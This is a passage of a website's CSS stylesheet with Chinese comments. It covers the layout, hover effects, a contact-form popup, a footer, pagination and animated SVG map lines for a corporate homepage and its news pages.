    width: calc(100% - 60px);
    padding-left: 25px;
}
.l_sybx1mr{
    width: 10px;
    position: absolute;
    right: 34px;
    top: 50%;
    transform: translateY(-50%);
}
.l_sybx1mr1{
    width: 100%;
    height: 10px;
    display: inline-block;
    position: relative;
}
.l_sybx1mr1 img{
    width: 100%;
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    transition: all .36s;
}
.l_more1{
    opacity: 0;
}
.l_sybx1p {
    width: calc(100% - 18px);
    padding-right: 20px;
}
.l_sybx1bg{
    position: absolute;
    width: 100%;
    top: -4px;
    right: -115px;
    z-index: -1;
}
.l_sybx1bg img{
    width: 100%;
    transition: all .36s;
    opacity: 0;
}
.l_sybx1li a::after{
    content: "";
    width: 100%;
    height: 100%;
    background: url(../images/l_sybx1bk.png) center / cover no-repeat;
    border-radius: 10px;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -10;
    transition: all .36s;
    opacity: 0;
}
.l_sybx2tit h2{
    font-weight: bold;
    font-family: "Microsoft Yahei !important";
}
.l_sybx2let span{
    font-weight: bold;
    color: #ff5000;
    padding-right: 20px;
}
.l_sybx2more{
    width: 198px;
    border-radius: 4px;
    background: #ff5000;
    text-align: center;
    margin-top: 38px;
    transition: all .36s;
}
.l_sybx2more a{
    display: block;
    width: 100%;
    position: relative;
}
.l_sybx2more a::after{
    content: "";
    width: 100%;
    height: 100%;
    border-radius: 4px;
    background-image: -moz-linear-gradient( 60deg, rgb(255,80,0) 0%, rgb(255,116,53) 100%);
    background-image: -webkit-linear-gradient( 60deg, rgb(255,80,0) 0%, rgb(255,116,53) 100%);
    background-image: -ms-linear-gradient( 60deg, rgb(255,80,0) 0%, rgb(255,116,53) 100%);
    position: absolute;
    top: 0;
    left: 0;
    transition: all .36s;
    opacity: 0;

}
.l_sybx2mp p{
    font-size: 14px;
    color: #fff;
    line-height: 44px;
    transition: all .36s;
}
.l_sybx2mic {
    width: 6px;
    line-height: 44px;
}
.l_sybx2mic img{
    width: 100%;
}
.l_sybx2mp{
    padding-right: 20px;
}
.l_sybx2mr{
    display: inline-block;
    position: relative;
    z-index: 20;
}
.l_sybx2p{
    margin-top: 16px;
}
.l_sybx2ri {
    /* width: 629px; */
    width:46%;
    position: relative;
}
.l_sybx2le {
    width: calc(100% - 46%);
    padding-right: 180px;
}
.l_sybx2les{
    margin-top: 45px;
}
.l_sybx2ris{
    /* position: absolute; */
    top: 0;
    left: 0;
    /* display: none; */
    width: 100%;
}
.l_sybx2ris img{
    width: 100%;
}
.l_sybx2ris.on{
    position:static;
    display:block;
}
.l_sybx2le1{
    margin-bottom: 24px;
    transition: all .36s;
    cursor: pointer;
}
.l_sybx2bt{
    display: none;
    padding-bottom: 30px;
}
.l_sybx2le1.on .l_sybx2bt{
    display: block;
}
.l_sybx3p {
    margin-top: 45px;
}
.l_sybx3bt{
    width: 100%;
    background: #ff5000;
    margin-top: 90px;
}
.l_sybx3list{
    padding-top: 118px;
    padding-bottom: 105px;
    margin: 0 -55px;
}
.l_sybx3li{
    width: 20%;
    padding: 0 55px;
}
.l_sybx3ic{
    width: 44px;
    position: relative;
    display: inline-block;
    z-index: 10;
}
.l_sybx3ic img{
    width: 100%;
    height: 100%;
    z-index: 10;
}
.l_sybx3ic::after{
    content: "";
    width: 90px;
    height: 90px;
    background: #fff;
    border-radius: 50%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
}
.l_sybx3year p{
    font-size: 16px;
    line-height: 1.75;
    color: #fff;
    font-weight: bold;
}
.l_sybx3year span{
    font-size: 24px;
    font-weight: bold;
}
.l_sybx3year{
    margin-top: 64px;
}
.l_sybx3p1 p{
    font-size: 16px;
    color: #fff;
    line-height: 1.75;
}
.l_sybx3litp .l_sybx3p1 p{
    height: 56px;
    overflow: hidden;
}
.l_sybx3ic{
    margin-left: 23px;
}
.l_sybx3litp{
    border-bottom: 1px solid rgba(255,255,255,.3);
    padding-bottom: 30px;
}
.l_sybx3p1{
    margin-top: 6px;
}
.l_sybx3libt{
    margin-top: 18px;
}
.l_sybx3libt .l_sybx3p1 p{
    margin-bottom: 10px;
}
.l_sybx3sz{
    font-size: 24px;
    font-weight: bold;
}
.l_sybx3y{
    font-weight: bold;
}
.l_sybx4li{
    width: 33.333333%;
    padding: 20px 20px;
    /* margin: 20px; */
    display: none;
}
.l_sybx4li.on{
    display: block;
}
.l_sybx4list{
    margin: 0 -20px;
}
.l_sybx4bg{
    width: 38%;
    /* width: 738px; */
    position: absolute;
    top: -70px;
    right: 0;
    z-index: -1;
}
.l_sybx4bg img{
    width: 100%;
}
.l_sybox3.jian1{
    padding-bottom: 0;
}
.l_sybox4 {
    position: relative;
}
.l_sybx4li a{
    display: block;
    padding: 40px;
    border-radius: 10px;
    box-shadow: 0px 0px 33.48px 2.52px rgba(25, 17, 64, 0.09);
    position: relative;
    overflow: hidden;
    background: #fff;
    z-index: 20;
    height: 530px;
}
.l_sybx4tit h6{
    font-size: 18px;
    line-height: 2;
    color: #3d3d3d;
    font-weight: bold;
    max-height: 72px;
    overflow: hidden;
    transition: all .36s;
}
.l_sybx4tit{
    padding-bottom: 16px;
    position: relative;
}
.l_sybx4tit::after{
    content: "";
    width: 34px;
    height: 2px;
    background-color: #ff5000;
    position: absolute;
    left: 0;
    bottom: 0;
    transition: all .36s;
}
.l_sybx4time p,
.l_sybx4p p{
    transition: all .36s;
}
.l_sybx4time {
    margin-top: 15px;
}
.l_sybx4p {
    margin-top: 15px;
}
.l_sybx4p  p{
    height: 192px;
    overflow: hidden;
    position: relative;
    z-index: 10;
}
.l_sybx4img{
    position: absolute;
    top: 280px;
    right: -188px;
    width: 725px;
    opacity: 0.4;
}
.l_sybx4img img{
    width: 100%;
    transition: all .36s;
    opacity: 0;
}
.l_sybx4more{
    position: absolute;
    bottom: 40px;
    left: 40px;
    z-index: 20;
}
.l_sybx4li a::after{
    content: "";
    width: 100%;
    height: 100%;
    background: url(../images/l_sybx4libg.png) center / cover no-repeat;
    border-radius: 10px;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -10;
    transition: all .36s;
    opacity: 0;
}
.l_sybx4more .l_sybx2mic {
    width: 6px;
}
.l_sybx4more .l_sybx4mr{
    width: 100%;
    height: 10px;
    display: inline-block;
    position: relative;
}
.l_sybx4mr img{
    width: 100%;
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    transition: all .36s;
}
.l_sybx4more .l_sybx2more{
    margin-top: 62px;
}
.l_sybx4bt{
    margin-top: 54px;
}
.l_sybx4jt {
    width: 18px;
    position: relative;
}
.l_sybx4jt img{
    width: 100%;
    z-index: 1;
    position: relative;
    cursor: pointer;
}
.l_sybx4jt::after{
    content: "";
    width: 56px;
    height: 46px;
    border-radius: 23px;
    background-color: #cad5dc;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    transition: all .36s;
    cursor: pointer;
}
.l_sybx4prev {
    margin-right: 44px;
}
.l_sybx4tab {
    margin-top: 38px;
}
.l_sybx6le{
    width: 440px;
}
.l_sybx5nr{
    position: relative;
}
.l_sybx5le{
    width: 516px;
    position: relative;
    z-index: 20;
}
.l_sybx5ri{
    /* width: 920px; */
    width: 67%;
    position: absolute;
    top: -60px;
    right: 0;
}
.l_sybx5ri svg{
    width: 100%;
}
.l_sybx5li{
    width: 50%;
    padding-left: 52px;
    padding-top: 10px;
    padding-bottom: 15px;
    border-bottom: 1px solid #eaeef1;
    border-right: 1px solid #eaeef1;
}
.l_sybx5li:nth-child(2n+2){
    border-right: none;
}
.l_sybx5li:last-child{
    border-bottom: none;
}
.l_sybx5li:nth-last-child(2) {
    border-bottom: none;
}
.l_sybx5lip1 p{
    font-size: 22px;
    line-height: 1.5;
    color: #ff5000;
    font-weight: bold;
}
.l_sybx5lip1 p span{
    font-size: 30px;

}
.l_sybx5lip2 p{
    font-size: 18px;
    color: #666;
    line-height: 1.75;
}
.l_sybx5list {
    background-color: rgb(255, 255, 255);
    opacity: 0.8;
    box-shadow: 0px 10px 38px 0px rgba(116, 143, 162, 0.18);
    border-radius: 30px 30px 30px 0;
    padding: 28px 44px;
    margin-top: 54px;
}
.l_sybx5inic{
    width: 30px;
    position: relative;
    top: 13px;
}
.l_sybx5inic img{
    width: 100%;
    position: relative;
    z-index: 10;
}
.l_sybx5infop{
    width: calc(100% - 30px);
    padding-left: 22px;
    position: relative;
    z-index: 10;
}
.l_sybx5info a{
    position: relative;
    display: inline-block;
}
.l_sybx5bg{
    width: 150px;
    position: absolute;
    right: -150px;
    top: -35px;
    opacity: 0.6;
}
.l_sybx5bg img{
    width: 100%;
}
/* .l_sybox5{
    background: #f8f7fa;
} */
.l_sybox5.jian1{
    padding-bottom: 200px;
}
.l_sybx5inp1 p{
    font-size: 18px;
    line-height: 1.75;
    color: #3d3d3d;
    font-weight: bold;
}
.l_sybx5inp2 p{
    font-size: 16px;
    line-height: 1.75;
    color: #666;
}
.l_sybx5inic::after{
    content: "";
    width: 56px;
    height: 56px;
    background-color: #ff5000;
    border-radius: 50%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    box-shadow: 0px 0px 6.51px 0.49px rgba(25, 17, 64, 0.14);
    transition: all .36s;
}
.l_sybx5info{
    padding-left: 13px;
    margin-top: 62px;
}
/* svg地图-start */
/* .map-line {
    stroke-dashoffset: 700px;
    stroke-dasharray: 700px;
    animation: animation-line 10.04s ease-in;
    animation-fill-mode: forwards;
    animation-iteration-count: infinite;
} */
@keyframes animation-line {

    0% {
        stroke-dashoffset: 700px
    }

    14.28571% {
        stroke-dashoffset: 0px
    }

    61.42857% {
        stroke-dashoffset: 0px
    }

    85.71429% {
        stroke-dashoffset: -700px
    }

    to {
        stroke-dashoffset: -700px
    }

}

/* @-webkit-keyframes animation-line {

    0% {
        -webkit-stroke-dashoffset: 700px
    }

    14.28571% {
        -webkit-stroke-dashoffset: 0px
    }

    61.42857% {
        -webkit-stroke-dashoffset: 0px
    }

    85.71429% {
        -webkit-stroke-dashoffset: -700px
    }

    to {
        -webkit-stroke-dashoffset: -700px
    }

}

@-moz-keyframes animation-line {

    0% {
        -moz-stroke-dashoffset: 700px
    }

    14.28571% {
        -moz-stroke-dashoffset: 0px
    }

    61.42857% {
        -moz-stroke-dashoffset: 0px
    }

    85.71429% {
        -moz-stroke-dashoffset: -700px
    }

    to {
        -moz-stroke-dashoffset: -700px
    }
}

@-o-keyframes animation-line {

    0% {
        -o-stroke-dashoffset: 700px
    }

    14.28571% {
        -o-stroke-dashoffset: 0px
    }

    61.42857% {
        -o-stroke-dashoffset: 0px
    }

    85.71429% {
        -o-stroke-dashoffset: -700px
    }

    to {
        -o-stroke-dashoffset: -700px
    }
} */
.map-line1{
    animation-delay: .8s;
}
.map-line2{
    animation-delay: 1.2s;
}
.map-line3{
    animation-delay: 1.6s;
}
.map-line4{
    animation-delay: 2s;
}
.map-line5{
    animation-delay: 3.2s;
}
.map-line6{
    animation-delay: 4.4s;
}
.map-line7{
    animation-delay: 3.2s;
}
.map-line8{
    animation-delay: 5.6s;
}
.map-line9{
    animation-delay: 4s;
}
.map-line10{
    animation-delay: 4.4s;
}
.map-line11{
    animation-delay: 4.8s;
}
.map-line12{
    animation-delay: 5.2s;
}
.map-line13{
    animation-delay: 5.6s;
}
.map-line14{
    animation-delay: 18s;
}
.map-line15{
    animation-delay: 6.4s;
}
.map-line16{
    animation-delay: 3.8s;
}
.map-line17{
    animation-delay: 2.6s;
}
.map-line18{
    animation-delay: 5s;
}
.map-line19{
    animation-delay: 22s;
}
.map-line20{
    animation-delay: 8.4s;
}
.map-line21{
    animation-delay: 8.8s;
}
.map-line22{
    animation-delay: 9.2s;
}
.map-line23{
    animation-delay: 9.6s;
}
.map-line24{
    animation-delay: 10s;
}
.map-line25{
    animation-delay: 10.4s;
}
.map-line26{
    animation-delay: 10.8s;
}
.map-line27{
    animation-delay: 11.2s;
}
.map-line28{
    animation-delay: 11.6s;
}
.map-line29{
    animation-delay: 12s;
}
.map-line30{
    animation-delay: 14s;
}
.map-line31{
    animation-delay: 16s;
}
.map-line32{
    animation-delay: 18s;
}
.map-line33{
    animation-delay: 20s;
}
.map-line34{
    animation-delay: 8s;
}
.map-line35{
    animation-delay: 6s;
}
.map-line36{
    animation-delay: 4s;
}
/* svg地图-end */
.l_sybx6ri{
    width: calc(100% - 440px);
    padding-left: 116px;
}
.l_sybx6p{
    margin-top: 45px;
}
.l_sybx6li1 .circle span{
    font-size: 36px;
    color: #3d3d3d;
    margin-top: 0;
    line-height: 1.75;
    font-family: 'AlibabaSansBold' !important;
}
.l_sybx6li1 .circle {
    width: 216px;
    position: relative;
}
.l_sybx6wz p{
    font-size: 16px;
    line-height: 1.75;
    color: #666;
}
.l_sybx6wz{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    text-align: center;
}
.l_sybx6lisz p{
    font-size: 22px;
    line-height: 1.75;
    color: #ff5000;
    /* position: relative; */
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    width: 62px;
    text-align: center;
}
.l_sybx6lisz{
    width: 112px;
    height: 112px;
    border-radius: 50%;
    background-color: rgba(255,80,0,.1);
    position: absolute;
    right: 0;
    top: -70px;
}
.l_sybx6li1 {
    position: relative;
    width: 33.333333%;
    padding: 0 31px;
    display: none;
}
.l_sybx6li1.on{
    display: block;
}
.l_sybx6ris {
    margin: 0 -31px;

}
.l_sybx6ris .slick-list{
    padding-top:75px;
}
/* .l_sybx6lisz{
    position: absolute;
    top: 0;
    right: 0;
} */
.l_sybx6lb{
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    display: inline-block;
    z-index: 20;
}
.l_sybx6lb .l_sybx4tab{
    margin-top: 0;
}
.l_sybx6lbbox{
    position: relative;
    top: 44px;
}
.l_sybx6line{
    width: 629px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
}
.l_sybx6line img{
    width: 100%;
}
.l_sybx6li1s{
    position: relative;
}
.l_sybx6li1 .circle::after{
    content: "";
    width: calc(100% - 16px);
    height: calc(100% - 16px);
    background: url(../images/yuan2.png) center / cover no-repeat;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    border-radius: 50%;
    overflow: hidden;
    z-index: -1;
}
.l_syfoot{
    position: relative;
    padding-top: 105px;
    z-index: 20;
}
.l_syfoot::after{
    content: "";
    width: 100%;
    height: 100%;
    background: url(../images/l_footbg.png) center  no-repeat;
    background-size: 100% 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
}
.l_syftlia1 a{
    font-size: 16px;
    line-height: 1.75;
    color: #fff;
    opacity: 0.8;
    transition: all .36s;
}
.l_syftlia2 a{
    font-size: 14px;
    line-height: 1.75;
    color: #fff;
    opacity: 0.5;
    transition: all .36s;
}
.l_syftul2{
    margin-top: 16px;
}
.l_syftlia2{
    margin-bottom: 12px;
}
.l_syftli {
    padding: 0 55px;
}
.l_syftul {
    margin: 0 -55px;
}
.l_syftri{
    width: 240px;
    padding-right: 20px;
}
.l_infoic{
    width: 14px;
    position: relative;
    top: 4px;
}
.l_infoic img{
    width: 100%;
}
.l_infop{
    width: calc(100% - 14px);
    padding-left: 10px;
}
.l_infop p{
    font-size: 14px;
    line-height: 2;
    color: #fff;
    opacity: 0.5;
    transition: all .36s;
}
.l_syftle{
    width: calc(100% - 240px);
    padding-right: 140px;
}
.l_syinfo1{
    margin-bottom: 12px;
}
.l_code{
    width: 100px;
    margin-left: 24px;
    padding-top: 20px;
}
.l_code img{
    width: 100%;
}
.l_syfttp {
    padding-bottom: 60px;
    border-bottom: 1px solid rgba(255,255,255,.1);
}
.l_syftbt{
    padding: 28px 0;
}
.l_syftbtle{
    width: 148px;
}
.l_ftlogo{
    width: 100%;
}
.l_ftlogo a{
    display: block;
    width: 100%;
}
.l_ftlogo img{
    width: 100%;
}
.l_syftyl{
    width: 80px;
    margin-top: 15px;
}
.l_syftbei{
    width: calc(100% - 148px - 80px);
    padding: 0 38px;
    margin-top: 15px;
}
.l_syftyl p a{
    font-size: 14px;
    line-height: 1.75;
    color: #fff;
    opacity: 0.2;
    transition: all .36s;
}
.l_syftbei p{
    font-size: 14px;
    line-height: 1.75;
    color: #fff;
    opacity: 0.2;
    transition: all .36s;
}
.l_syftba1{
    color: #fff;
}
.l_syftba2{
    color: #fff;
    opacity: 0.2;
    margin-left: 15px;
}
/* 侧边 */
.l_cebox {
    position: fixed;
    top: 50%;
    right: 30px;
    transform: translateY(-50%);
    z-index: 100;
    /* opacity: 0; */
}
.l_ceul{
    height: 188px;
    width: 60px;
}
.l_celi {
    width: 60px;
    height: 60px;
    transition: all .36s;
    position: absolute;
    right: 0;
    border-radius: 6px;
    background-color: rgb(255, 255, 255);
    box-shadow: 0px 0px 11px 0px rgba(25, 17, 64, 0.14);
    overflow: hidden;
}
.l_celi a {
    display: block;
    height: 60px;
    line-height: 60px;
    margin-left: auto;
    text-align: center;
}
.l_celi img {
    width: 28px;
    border: none;
    outline: none;
}
.l_celip p {
    font-size: 14px;
    color: #fff;
    line-height: 1.75;
    font-weight: bold;
}
.l_celidh {
    top: 64px;
    transition: all .36s;
    overflow: hidden;
}
.l_celi span {
    font-size: 16px;
    color: #ff5000;
    font-weight: bold;
    line-height: 60px;
    display: none;
}
.l_celifh{
    top: 128px;
}
.l_celitop {
    height: 60px;
    line-height: 60px;
    margin-left: auto;
    text-align: center;
    cursor: pointer;

}
.l_celily{
    top: 0;
    /* height: 60px; */
    line-height: 60px;
    margin-left: auto;
    text-align: center;
    cursor: pointer;
}
.l_celily img{
    width: 21px;
}
.l_celidh img{
    width: 20px;
}
/* 首页弹窗 */
.l_tcclose {
    position: absolute;
    width: 112px;
    height: 112px;
    border-radius: 50%;
    background: #ebebeb;
    top: -56px;
    right: -56px;
    cursor: pointer;
    transition: all .36s;
}
.l_tcclose img {
    width: 13px;
    position: absolute;
    bottom: 28px;
    left: 28px;
    transition: all .36s;
}
.l_tcimg1 {
    opacity: 1;
}
.l_tcimg2 {
    opacity: 0;
}
.l_tcletit{
    font-weight: bold;
}
.l_tcconle{
    width: 320px;
    background-color: #ff5000;
    padding: 45px 35px 40px;
    position: relative;
    overflow: hidden;
}
.l_sytc{
    position: fixed;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.7);
    display: none;
    z-index: 999;
}
.l_sytc.l_cetc{
    display: none;
}
.l_tccon{
    position: absolute;
    width: 52%;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    overflow: hidden;
    border-radius: 10px;
}
.l_tclep1 p{
    color: #fff;
    /* opacity: 0.8; */
}
.l_tcletit h5{
    font-weight: bold;
}
.l_tclep1 {    
    margin-top: 10px;
}
.l_tcletp{
    padding-bottom: 40px;
    border-bottom: 1px solid rgba(255,255,255,.2);
    position: relative;
    z-index: 20;
}
.l_tclep1 a{
    font-size: 30px;
    line-height: 1.5;
    color: #fff;
    font-weight: bold;
}
.l_tclebt{
    margin-top: 35px;
    position: relative;
    z-index: 20;
}
.l_tclebt .l_tclep1 {
    margin-top: 0;
    margin-bottom: 28px;
}
.l_tclebt .l_tclep1:last-child{
    margin-bottom: 0;
}
.l_tcleimg{
    width: 110px;
    margin-top: 10px;
}
.l_tcleimg img{
    width: 100%;
}
.l_tclebg{
    position: absolute;
    width: 725px;
    top: 170px;
    left: 0;
    opacity: 0.3;
}
.l_tclebg img{
    width: 100%;
}
.l_tcconri{
    width: calc(100% - 320px);
    background-color: #ffff;
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
}
.l_tcconris{
    padding: 60px 60px 70px;
}
.l_tcconri .l_tcletit h5{
    color: #333333;
}
.l_tcli{
    width: 100%;
    height: 50px;
    /* background-color: #f8f8fa; */
    border-radius: 4px;
}
.l_tcli input{
    width: 100%;
    height: 100%;
    padding: 0 20px;
    font-size: 14px;
    color: #666;
    background-color: #f8f8fa;
}
.l_tcli{
    position: relative;
}
.l_tcli::after{
    content: "*";
    color: #ff5000;
    font-size: 16px;
    position: absolute;
    top: 50%;
    right: 20px;
    transform: translateY(-50%);
}
.l_tcli.on::after{
    display: none;
}
.l_tcli input::-webkit-input-placeholder{
    font-size: 14px;
    color: #999999;
}
.l_tcli{
    margin-bottom: 12px;
}
.l_tcli1 {
    padding: 20px;
    height: 120px;
    background-color: #f8f8fa;
    border-radius: 4px;
}
.l_tcli1 textarea{
    width: 100%;
    font-size: 14px;
    color: #999999;
    line-height: 1.75;
    height: 100%;
    resize: none;

}
.l_tcli1 textarea::-webkit-input-placeholder{
    font-size: 14px;
    color: #999999;
}
.l_tcyzimg {
    width: 160px;
}
.l_tcyzimg img{
    width: 100%;
    cursor: pointer;
}
.l_tcyz .l_tcli{
    width: calc(100% - 160px);
    padding-right: 15px;
    margin-bottom: 16px;
}
.l_tcyz .l_tcli::after{
    right: 35px;
}
.l_tctibtn p{
    color: #fff;
    line-height: 50px;
    text-align: center;
    position: relative;
    z-index: 20;
}
.l_tctibtn{
    width: 180px;
    border-radius: 4px;
    background-color: #ff5000;
    transition: all .36s;
    cursor: pointer;
    position: relative;
}
.l_tctibtn::after{
    content: "";
    width: 100%;
    height: 100%;
    background: url(../images/l_tctjbg.png) center / cover no-repeat;
    border-radius: 4px;
    position: absolute;
    top: 0;
    left: 0;
    transition: all .36s;
    opacity: 0;
}
.l_tcinp{
    padding-left: 35px;
    position: relative;
    top: 9px;
}
.l_tcconnr {
    position: relative;
}
.l_tclist{
    margin-top: 25px;
}
.l_tcinp p{
    color: #999;
}
/* Sumi-start */
.s_content {
    width: 1360px;
    margin: 0 auto;
}

.s_d1cont1 {
    padding-top: 22px;
    padding-bottom: 75px;
}

.s_d1mbxig {
    width: 15px;
    margin-top: 3px;
}

.s_d1mbxig img {
    width: 100%;
}

.s_d1mbxwz p {
    font-size: 14px;
    color: #bbbbbb;
    line-height: 1.75;
    padding-left: 8px;
}
/* .l_d1sect{
    padding-top: 44px;
} */
.s_d1c2tw {
    position: relative;
    border-radius: 10px;
    box-shadow: 0px 0px 33.48px 2.52px rgba(25, 17, 64, 0.09);
    overflow: hidden;
}

.s_d1c2twig {
    width: 59%;
    /* width: 811px; */
    position: relative;
    overflow: hidden;
    /* border-radius: 10px; */
}

.s_d1c2twig img {
    width: 100%;
    height: 100%;
    transition: all .36s;
}

.s_d1c2twig1 {
    position: relative;
    top: 0;
    left: 0;
}

.s_d1c2twig2 {
    position: absolute;
    top: 0;
    left: 0;
}

.s_d1c2twz {
    width: calc(100% - 59%);
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    padding: 80px 85px 0 95px;
}
.s_d1c3list a{
    display: block;
}
.s_d1c2twztit h6 {
    /* color: #ff5000; */
    font-weight: bold;
    transition: all .36s;
}

.s_d1c2twznr {
    padding-top: 10px;
    padding-bottom: 55px;
}

.s_d1c2twznr p {
    color: #999;
    height: 160px;
    overflow: hidden;
}

.g-sypt3-arr3 {
    width: 18px;
    height: 14px;
    position: relative;
}

.g-sypt3-ka {
    width: 10px;
    height: 10px;
    transform: rotate(135deg);
    border-top: 2px solid #ff5000;
    border-left: 2px solid #ff5000;
    margin-top: 4px;
    transition: all .36s ease;
    position: absolute;
    top: 0;
    right: 0;
}

.g-sypt3-line {
    width: 17px;
    height: 2px;
    background: #ff5000;
    position: absolute;
    top: 9px;
    right: 0;
    transform: translateY(-50%);
    transition: all .36s ease;
}

.g-sypt3-arr3::before {
    content: '';
    position: absolute;
    top: -14px;
    right: -10px;
    width: 56px;
    height: 46px;
    border-radius: 25px;
    background: #ff5000;
    transition: all .36s ease;
    opacity: 0;
}

@keyframes dot_act2 {
    0% {
        width: 30px;
    }
    100% {
        width: 18px;
    }
}
/* .s_d1cont3 {
    padding-top: 55px;
} */
.s_d1c3listbox {
    margin: 0 -20px;
}
.s_d1c3list {
    width: 33.333333%;
    padding: 0 20px;
    margin-bottom: 45px;
}
.s_d1c3listnr {
     border-radius: 10px;
     background-color: rgb(255, 255, 255);
     box-shadow: 0px 0px 33.48px 2.52px rgba(25, 17, 64, 0.09);
     overflow: hidden;
}
.s_d1c3listig {
    width: 100%;
    position: relative;
    overflow: hidden;
}
.s_d1c3listig img {
    width: 100%;
    height: 100%;
    transition: all .36s;
}
.s_d1c3listig1 {
    position: relative;
    top: 0;
    left: 0;
}
.s_d1c3listig2 {
    position: absolute;
    top: 0;
    left: 0;
}
.s_d1c3listwz {
    padding: 30px 55px 40px 44px;
    height: 370px;
}
.s_d1c3listit h6 {
    color: #333;
    max-height: 105px;
    overflow: hidden;
}
.s_d1c3listp {
    padding-top: 13px;
    padding-bottom: 40px;

}
.s_d1c3listp p {
    height: 128px;
    overflow: hidden;
}
.s_d1cont4 .s_d1c3listbox {
    margin: 0 -23px;
}
.s_d1cont4 .s_d1c3list {
    width: 50%;
    padding: 0 23px;
}
.s_d1cont4 .s_d1c3listit h6 {
    height: 35px;
}
.s_d1cont4 .s_d1c3listp p {
    height: 96px;
}
.s_d1cont4 .s_d1c3listwz {
    height: auto;
    padding: 30px 55px 46px 44px ;
}
.s_d1cont4 .s_d1c3listp {
    padding-bottom: 48px;
}
/* 分页 */
.mc_fybtn {
    padding: 0 15px;
}

.mc_pcfy a {
    float: left;
}

.mc_fybtn a {
    font-family: 微软雅黑;
    font-size: 14px;
    color: #333;
}

.mc_phfy {
    display: none;
}

.mc_phfy .lp {
    float: left;
}

.mc_phfy .rp {
    float: right;
}

.pc_fenye {
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    display: inline-block;
    text-align: center;
}

.pc_fenye li {
    float: left;
    width: 32px;
    height: 32px;
    border: 1px solid transparent;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 14px;
    line-height: 32px;
    color: #333333;
    text-align: center;
    margin: 0px 10px;
    border-radius: 4px;
    transition: .3s;
}
.pc_fenye li.activepage {
    color: #fff;
    background-color: #ff5000;
}
.mc_fybtn {
    padding: 0;
    color: #000;
    line-height: 1.75;
}
.s_d1cont5 {
    padding-top: 42px;
}
/* .l_d2sect{
    padding-top: 50px;
} */
.s_d2c1mianl {
    width: 355px;
}
.s_d2c1tit h4 {
    color: #333;
}
.s_d2c1ftit p {
    color: #999;
}
.s_d2c1ftit {
    padding-bottom: 45px;
    border-bottom: 1px solid #eeeeee;
    margin-bottom: 70px;
}
.s_d2c1mianr {
    width: calc(100% - 355px);
    padding-left: 155px;
}
.s_d2c1bjq {
    padding-bottom: 44px;
    border-bottom: 1px solid #eeeeee;
}
.s_d2c1next {
    width: 50%;
    padding: 0 15px;
}
.s_d2c1nextbox {
    padding-top: 45px;
    margin: 0 -15px;
}
.s_d2c1next a {
    display: block;
    font-size: 16px;
    color: #999;
    line-height: 1.75;
    transition: all .36s;
    height: 28px;
    overflow: hidden;
}
.s_d2c1next.on a {
    text-align: right;
}
.s_d2c1nextbox {
    padding-top: 45px;
}
.s_d2c1shal p {
    color: #999;
}
.s_d2c1shal {
    padding-right: 20px;
}
.s_d2c1shar {
    width: 94px;
    margin: 0 -7px;
}
.s_d2c1shanr {
    width: 50%;
    padding: 0 7px;
}
.s_d2c1shax {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    box-shadow: 0px 4px 38px 0px rgba(0, 0, 0, 0.1);
    position: relative;
    transition: all .36s;
    cursor: pointer;
}
.s_d2c1shax2 {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.s_d2c1shabox {
    width: 21px;
    position: relative;
}
.s_d2c1shabox img {
    width: 100%;
    height: 100%;
}
.s_d2c1shabox1 {
    position: relative;
    top: 0;
    left: 0;
}
.s_d2c1shabox2 {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
    transition: all .36s;
}
.s_d2c1shax a {
    display: block;
    width: 100%;
    height: 100% !important;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 200;
    background: none !important;
}
.s_d2wxbox {
    width: 92px;
    height: 92px;
    box-shadow: 0px 4px 38px 0px rgba(0, 0, 0, 0.1);
    position: absolute;
    top:55px;
    left: -23px;
    padding: 5px;
    opacity: 0;
    transition: all .36s;
    background-color: #fff;
    z-index: 100;
}
.s_d2wxbox::after {
    content: "";
    width: 0;
    height: 0;
    border-bottom: 6px solid #fff;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    position: absolute;
    top: -6px;
    left: 50%;
    transform: translateX(-50%);
}
.s_d2c1wx {
    max-width: 100%;
}
.s_d2c1wx img {
    width: 100%;
}
/* .s_e5cont1 {
    padding-bottom: 70px;
} */
/* .l_e5sect{
    padding-top: 20px;
} */
.s_e5c1tw {
    position: relative;
}
.s_e5c1twig {
    width: 65%;
    /* width: 895px; */
    position: relative;
    overflow: hidden;
    border-radius: 10px;
}
.s_e5c1twig img {
    width: 100%;
    height: 100%;
    transition: all .36s;
}
.s_e5c1twig1 {
    position: relative;
    top: 0;
    left: 0;
}
.s_e5c1twig2 {
    position: absolute;
    top: 0;
    left: 0;
}
.s_e5c1twz {
    width: calc(100% - 65%);
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    padding-right: 90px;
    padding-top: 60px;
}
.s_e5c1twtit h5 {
    height: 42px;
    overflow: hidden;
    font-weight: bold;
}
.s_e5c1twzp {
    padding: 50px 0 70px 0;
}
.s_e5c1twzp p {
    color: #999;
    height: 160px;
    overflow: hidden;
}
.s_e5cont2 {
    margin: 0 -17px;
    padding-bottom: 60px;
}
.s_e5c2pblbox {
    width: 33.333333%;
    padding: 0 17px;
}
.item {
    margin-bottom: 35px;
}
.s_e5c2pbl {
    width: 100%;
    height: 100%;
    position: relative;
    border-radius: 10px;
    overflow: hidden;
}
